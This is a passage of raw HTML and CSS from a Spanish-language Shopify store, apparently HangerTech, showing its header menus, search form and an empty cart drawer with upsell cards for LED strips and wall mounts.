  </div>



</div><div id="shopify-section-sections--20974921416952__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 129.75356679636835px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 180px;
      max-width: 180px;
    }
    html {
      --header-height: 100.77821011673151px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 150.0px;
      max-width: 150.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 135.0px;
        max-width: 135.0px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-center position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="SOsJWtvjKE5siwKhCE+UOqPqZ8q0kej8MuLqmP97soNwd/BGJCMSHC77Cp7UCVsh08mJY1U3rLgh8Y0wk9Xtaqc4KXp4xMKggWEvKHko95MgVnNQCQ7A3NMtZwxm2+mI47PhfXskjGnBPhCQ1VXsD60Eb44e+0nU+hjhp8kYkA72ch90CIhtDoYTG2vfqPK9ZoPlw2p3Ha6q85LIEZG7rd2j/nexcy0Ts7mFnC2PvBnlHd8lxxQhh8wr/OUB0l80wgo+LRHAJuuV+foPr4X4xNEdPGK2fqSWt7bsNIsJ+5cZwUM0nqo3igrsTjbCHpwb3YaIS2N3QqHVjwXahU5TQFR19xbvMbtQI7HqZ1XsJmtsvCOTWSmJjXPXfUA6JVlqeVM0K2og1Jm8HBtBgoIgzBLsdxaJ3B8KnpmMeOwyH74=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
    

<nav class="menu-drawer__navigation">
  <ul class="menu-drawer__menu menu-drawer__menu--slide menu-drawer__menu--icon- menu-drawer__menu--highlight- has-submenu list-menu" role="list">
      
      <li><details id="Details-menu-drawer-menu-item-1">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Consolas
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-consolas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-1" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Consolas
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/playstation" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        PlayStation
                      </a></li><li><a href="/collections/xbox" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Xbox
                      </a></li><li><a href="/collections/nintendo" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Nintendo
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/collections/accesorios" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Accesorios
          </a></li>
      
      <li><a href="/collections/hogar" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Hogar
          </a></li>
      
      <li><a href="/pages/tutoriales-de-instalacion" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Instalación
          </a></li></ul>
</nav>
  
  
</div>



        




      </div>
    </div>
  </details>
</header-drawer>




        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Consolas</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/playstation" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  PlayStation
                                </a></li><li><a href="/collections/xbox" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Xbox
                                </a></li><li><a href="/collections/nintendo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nintendo
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/collections/accesorios" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accesorios</span>
                  </a></li>
              <li><a href="/collections/hogar" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Hogar</span>
                  </a></li>
              <li><a href="/pages/tutoriales-de-instalacion" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Instalación</span>
                  </a></li></ul>
        </nav>
      

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 44.87678339818418%"
        
    >
            
            <img src="//hangertech.co/cdn/shop/files/Logo_completo_1d429157-785f-4ce8-9d23-0885f8af5e84.png?v=1743114427&amp;width=500" alt="HangerTech" srcset="//hangertech.co/cdn/shop/files/Logo_completo_1d429157-785f-4ce8-9d23-0885f8af5e84.png?v=1743114427&amp;width=50 50w, //hangertech.co/cdn/shop/files/Logo_completo_1d429157-785f-4ce8-9d23-0885f8af5e84.png?v=1743114427&amp;width=100 100w, //hangertech.co/cdn/shop/files/Logo_completo_1d429157-785f-4ce8-9d23-0885f8af5e84.png?v=1743114427&amp;width=150 150w, //hangertech.co/cdn/shop/files/Logo_completo_1d429157-785f-4ce8-9d23-0885f8af5e84.png?v=1743114427&amp;width=200 200w, //hangertech.co/cdn/shop/files/Logo_completo_1d429157-785f-4ce8-9d23-0885f8af5e84.png?v=1743114427&amp;width=250 250w, //hangertech.co/cdn/shop/files/Logo_completo_1d429157-785f-4ce8-9d23-0885f8af5e84.png?v=1743114427&amp;width=300 300w, //hangertech.co/cdn/shop/files/Logo_completo_1d429157-785f-4ce8-9d23-0885f8af5e84.png?v=1743114427&amp;width=400 400w, //hangertech.co/cdn/shop/files/Logo_completo_1d429157-785f-4ce8-9d23-0885f8af5e84.png?v=1743114427&amp;width=500 500w" width="200" height="89.75356679636835" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="SOsJWtvjKE5siwKhCE+UOqPqZ8q0kej8MuLqmP97soNwd/BGJCMSHC77Cp7UCVsh08mJY1U3rLgh8Y0wk9Xtaqc4KXp4xMKggWEvKHko95MgVnNQCQ7A3NMtZwxm2+mI47PhfXskjGnBPhCQ1VXsD60Eb44e+0nU+hjhp8kYkA72ch90CIhtDoYTG2vfqPK9ZoPlw2p3Ha6q85LIEZG7rd2j/nexcy0Ts7mFnC2PvBnlHd8lxxQhh8wr/OUB0l80wgo+LRHAJuuV+foPr4X4xNEdPGK2fqSWt7bsNIsJ+5cZwUM0nqo3igrsTjbCHpwb3YaIS2N3QqHVjwXahU5TQFR19xbvMbtQI7HqZ1XsJmtsvCOTWSmJjXPXfUA6JVlqeVM0K2og1Jm8HBtBgoIgzBLsdxaJ3B8KnpmMeOwyH74=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/58660585639/account?locale=es&region_country=CO" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L101.612 63.357"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/><path x1="13.09" y1="17.69" x2="48.83" y2="17.69" d="M121.249 163.857L452.297 163.857"/><path x1="29.95" y1="6.82" x2="29.95" y2="27.94" d="M277.418 63.172L277.418 258.8"/><path x1="40.91" y1="6.82" x2="37.57" y2="27.94" d="M378.937 63.172L347.999 258.8"/><path x1="19.63" y1="6.82" x2="22.1" y2="27.94" d="M181.827 63.172L204.705 258.8"/>
    </svg>
  

        <div id="cart-icon-bubble"><span class="visually-hidden">Carrito</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "HangerTech",
    
      "logo": "https:\/\/hangertech.co\/cdn\/shop\/files\/Logo_completo_1d429157-785f-4ce8-9d23-0885f8af5e84.png?v=1743114427\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/HangerTech",
      "",
      "https:\/\/www.instagram.com\/hangertech\/",
      "https:\/\/www.tiktok.com\/@hangertech",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UC23DVui3KgdIGmwZ9dpkVbQ",
      ""
    ],
    "url": "https:\/\/hangertech.co"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/58660585639/account?locale=es&region_country=CO" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • 0 producto(s)
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Carrito reservado por 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_DEf9qP'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="luz-led-multicolor-1-metro"
            data-toggle="false"
            data-id="41226914201767"
            data-product-id="7027611369639"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//hangertech.co/cdn/shop/files/CintaLED5metros_1.png?v=1742929715&width=500"
                      alt="Luz Led Multicolor 1 Metro"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Luz Led Multicolor 1 Metro
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$40.000</span>
                      <span class='compare-price hidden'>$40.000</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_DEf9qP1"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_DEf9qP-0"
                  
                >
                  <span><strong>Añadir</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_DEf9qP-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_DEf9qP1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41226914201767">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7027611369639" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="soporte-universal-para-diademas"
            data-toggle="false"
            data-id="40943511437479"
            data-product-id="6966790095015"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//hangertech.co/cdn/shop/files/Soporte-pared-Diademas-1.png?v=1742928798&width=500"
                      alt="Soporte universal para Diademas"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Soporte universal para Diademas
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$10.000</span>
                      <span class='compare-price'>$20.000</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_DEf9qP2"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_DEf9qP-1"
                  
                >
                  <span><strong>Añadir</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_DEf9qP-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_DEf9qP2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40943511437479">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6966790095015" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="soporte-de-pared-para-juegos"
            data-toggle="false"
            data-id="41226554704039"
            data-product-id="6994698404007"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//hangertech.co/cdn/shop/files/replicate-prediction-rcr7h7640drgc0cnstprs6534g.png?v=1742929301&width=500"
                      alt="Soporte de Pared para Juegos"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Soporte de Pared para Juegos
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$80.000</span>
                      <span class='compare-price hidden'>$80.000</span>
                    </div>
                  
                </div>
                
              </div>
